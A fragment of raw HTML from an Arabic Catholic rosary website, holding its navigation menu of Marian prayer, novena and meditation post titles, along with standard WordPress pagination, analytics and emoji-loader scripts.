class="post-title post-url"> مريم البتول تنجي المتعبدين لها من جهنم </a></p></div></div ><div class="post-490 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-97"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-97"><a href="https://rosary-ar.org/category/%d8%b9%d8%ac%d8%a7%d8%a6%d8%a8-%d9%88%d9%82%d8%b5%d8%b5-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">عجائب وقصص الوردية</a></span></div> <a  title="المسبحة تصنع القديسين" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/114639_2010_04_07_13_12_13.image2_.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;114639_2010_04_07_13_12_13.image2_-210x136.jpg&quot;,&quot;279&quot;:&quot;114639_2010_04_07_13_12_13.image2_-279x220.jpg&quot;,&quot;357&quot;:&quot;114639_2010_04_07_13_12_13.image2_-357x210.jpg&quot;,&quot;500&quot;:&quot;114639_2010_04_07_13_12_13.image2_.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%aa%d8%b5%d9%86%d8%b9-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%aa%d8%b5%d9%86%d8%b9-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" class="post-title post-url"> المسبحة تصنع القديسين </a></p></div></div ></div></div><div class="bs-pagination bs-ajax-pagination next_prev main-term-97 clearfix"> <script>var bs_ajax_paginate_1285622362 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"97","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ba19133"}';</script> <a class="btn-bs-pagination prev disabled" rel="prev" data-id="1285622362"
 title="السابق"> <i class="fa fa-angle-right"
 aria-hidden="true"></i> السابق </a> <a  rel="next" class="btn-bs-pagination next"
 data-id="1285622362" title="التالي"> التالي <i
 class="fa fa-angle-left" aria-hidden="true"></i> </a></div></div></div></li><li class="menu-have-icon menu-icon-type-custom-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-173 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-tabbed-grid-posts menu-item-670"><a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/"><i class="bf-icon bf-custom-icon "><img style="max-width:24px" src="http://rosary-ar.org/wp-content/uploads/2017/03/christianity-2.png"></i>صلوات</a><div class="mega-menu tabbed-grid-posts"><div class="content-wrap clearfix"><ul class="tabs-section"><li class="active"> <a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/"
 data-target="#mtab-1850574039-173"
 data-toggle="tab" aria-expanded="true"
 class="term-173"> <i class="fa fa-angle-left"></i> </a></li><li> <a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/"
 data-target="#mtab-1850574039-96"
 data-deferred-init="54187271"
 data-toggle="tab" data-deferred-event="mouseenter"
 class="term-96"> <i class="fa fa-angle-left"></i> صلوات مريمية </a></li><li> <a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%b7%d9%84%d8%a8%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/"
 data-target="#mtab-1850574039-99"
 data-deferred-init="157009387"
 data-toggle="tab" data-deferred-event="mouseenter"
 class="term-99"> <i class="fa fa-angle-left"></i> طلبات مريمية </a></li><li> <a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/"
 data-target="#mtab-1850574039-98"
 data-deferred-init="1582141913"
 data-toggle="tab" data-deferred-event="mouseenter"
 class="term-98"> <i class="fa fa-angle-left"></i> مسابح مريمية </a></li><li> <a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/"
 data-target="#mtab-1850574039-178"
 data-deferred-init="2054643600"
 data-toggle="tab" data-deferred-event="mouseenter"
 class="term-178"> <i class="fa fa-angle-left"></i> تأملات مريمية </a></li><li> <a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/"
 data-target="#mtab-1850574039-100"
 data-deferred-init="1818384494"
 data-toggle="tab" data-deferred-event="mouseenter"
 class="term-100"> <i class="fa fa-angle-left"></i> تساعيات مريمية </a></li></ul><div class="tab-content"><div class="tab-pane bs-tab-anim bs-tab-animated active"
 id="mtab-1850574039-173"><div class="bs-pagination-wrapper main-term-173 next_prev "><div class="listing listing-grid listing-grid-1 clearfix columns-3"><div class="post-774 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-100"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-100"><a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/">تساعيات مريمية</a></span></div> <a  title="تساعية الشكر" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/unnamed.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;unnamed-210x136.jpg&quot;,&quot;279&quot;:&quot;unnamed-279x220.jpg&quot;,&quot;357&quot;:&quot;unnamed-357x210.jpg&quot;,&quot;743&quot;:&quot;unnamed.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b4%d9%83%d8%b1/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b4%d9%83%d8%b1/" class="post-title post-url"> تساعية الشكر </a></p></div></div ><div class="post-767 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-100"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-100"><a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/">تساعيات مريمية</a></span></div> <a  title="تساعية سيدة الوردية المقدسة (تساعية الطلب او سيّدة بومباي)" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/flower-wallpapers-nature-wallpaper-wallpapers-anime-abstract-natural-wallpaper-38143.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;flower-wallpapers-nature-wallpaper-wallpapers-anime-abstract-natural-wallpaper-38143-210x136.jpg&quot;,&quot;279&quot;:&quot;flower-wallpapers-nature-wallpaper-wallpapers-anime-abstract-natural-wallpaper-38143-279x220.jpg&quot;,&quot;357&quot;:&quot;flower-wallpapers-nature-wallpaper-wallpapers-anime-abstract-natural-wallpaper-38143-357x210.jpg&quot;,&quot;750&quot;:&quot;flower-wallpapers-nature-wallpaper-wallpapers-anime-abstract-natural-wallpaper-38143-750x430.jpg&quot;,&quot;943&quot;:&quot;flower-wallpapers-nature-wallpaper-wallpapers-anime-abstract-natural-wallpaper-38143.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a9-%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a9-%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3%d8%a9/" class="post-title post-url"> تساعية سيدة الوردية المقدسة (تساعية الطلب او سيّدة بومباي) </a></p></div></div ><div class="post-736 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-178"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-178"><a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/">تأملات مريمية</a></span></div> <a  title="نظرة مريم" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/403484-1.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;403484-1-210x136.jpg&quot;,&quot;279&quot;:&quot;403484-1-279x220.jpg&quot;,&quot;357&quot;:&quot;403484-1-357x210.jpg&quot;,&quot;750&quot;:&quot;403484-1-750x372.jpg&quot;,&quot;768&quot;:&quot;403484-1.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d9%86%d8%b8%d8%b1%d8%a9-%d9%85%d8%b1%d9%8a%d9%85/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d9%86%d8%b8%d8%b1%d8%a9-%d9%85%d8%b1%d9%8a%d9%85/" class="post-title post-url"> نظرة مريم </a></p></div></div ></div></div><div class="bs-pagination bs-ajax-pagination next_prev main-term-173 clearfix"> <script>var bs_ajax_paginate_808228990 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":"173","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"580ae1d","data":{"vars":{"post-ranking-offset":5}}}';</script> <a class="btn-bs-pagination prev disabled" rel="prev" data-id="808228990"
 title="السابق"> <i class="fa fa-angle-right"
 aria-hidden="true"></i> السابق </a> <a  rel="next" class="btn-bs-pagination next"
 data-id="808228990" title="التالي"> التالي <i
 class="fa fa-angle-left" aria-hidden="true"></i> </a></div></div><div class="tab-pane bs-tab-anim bs-deferred-container"
 id="mtab-1850574039-96"><div class="bs-pagination-wrapper main-term-96 next_prev "><div class="bs-deferred-load-wrapper" id="bsd_54187271"> <script>var bs_deferred_loading_bsd_54187271 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":96,"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"459d11f","data":{"vars":{"post-ranking-offset":5}}}';</script> </div></div></div><div class="tab-pane bs-tab-anim bs-deferred-container"
 id="mtab-1850574039-99"><div class="bs-pagination-wrapper main-term-99 next_prev "><div class="bs-deferred-load-wrapper" id="bsd_157009387"> <script>var bs_deferred_loading_bsd_157009387 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":99,"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"6fc4959","data":{"vars":{"post-ranking-offset":5}}}';</script> </div></div></div><div class="tab-pane bs-tab-anim bs-deferred-container"
 id="mtab-1850574039-98"><div class="bs-pagination-wrapper main-term-98 next_prev "><div class="bs-deferred-load-wrapper" id="bsd_1582141913"> <script>var bs_deferred_loading_bsd_1582141913 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":98,"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"f11d95d","data":{"vars":{"post-ranking-offset":5}}}';</script> </div></div></div><div class="tab-pane bs-tab-anim bs-deferred-container"
 id="mtab-1850574039-178"><div class="bs-pagination-wrapper main-term-178 next_prev "><div class="bs-deferred-load-wrapper" id="bsd_2054643600"> <script>var bs_deferred_loading_bsd_2054643600 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":178,"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"76ebaa2","data":{"vars":{"post-ranking-offset":5}}}';</script> </div></div></div><div class="tab-pane bs-tab-anim bs-deferred-container"
 id="mtab-1850574039-100"><div class="bs-pagination-wrapper main-term-100 next_prev "><div class="bs-deferred-load-wrapper" id="bsd_1818384494"> <script>var bs_deferred_loading_bsd_1818384494 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":100,"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"a94974a","data":{"vars":{"post-ranking-offset":5}}}';</script> </div></div></div></div></div></div></li><li class="menu-have-icon menu-icon-type-custom-icon menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-205 better-anim-fade menu-item-1146"><a href="https://rosary-ar.org/category/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a/"><i class="bf-icon bf-custom-icon "><img style="max-width:24px" src="http://rosary-ar.org/wp-content/uploads/2018/04/bouquet.png"></i>الشهر المريمي</a></li></ul></nav></div></div></div><div class="row footer-copy-row"><div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12"> جميع الحقوق محفوظة - المسبحة الوردية © 2026</div><div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12"></div></div></div></div></div></footer></div> <span class="back-top"><i class="fa fa-arrow-up"></i></span> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="publisher-theme-pagination-js-extra">var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra</script> <script type="text/javascript" id="publisher-js-extra">var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-6","boxed":"full-width"},"ajax_url":"https://rosary-ar.org/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"\u0627\u0644\u0643\u0644","tabs_more":"\u0627\u0644\u0645\u0632\u064a\u062f","lightbox_expand":"","lightbox_close":""},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"ar","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://rosary-ar.org/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-posts-column\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u0627\u0644\u0623\u0642\u0633\u0627\u0645\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u0627\u0644\u0648\u0633\u0648\u0645\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n","full_width":"0"};
//# sourceURL=publisher-js-extra</script> <div class="rh-cover noscroll gr-5 no-login-icon no-social-icon" > <span class="rh-close"></span><div class="rh-panel rh-pm"><div class="rh-p-h"></div><div class="rh-p-b"><div class="rh-c-m clearfix"></div><form role="search" method="get" class="search-form" action="https://rosary-ar.org"> <input type="search" class="search-field"
 placeholder="بحث..."
 value="" name="s"
 title="البحث عن:"
 autocomplete="off"> <input type="submit" class="search-submit" value=""></form></div></div></div> <script type="text/javascript" id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"82174486","post":"856","tz":"2","srv":"rosary-ar.org","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "82174486", "856" ]);
//# sourceURL=jetpack-stats-js-before</script> <script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rosary-ar.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rosary-ar.org/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://rosary-ar.org/wp-content/cache/autoptimize/js/autoptimize_8ca135cb2c2b717db88c55980cdbccf8.js"></script></body></html>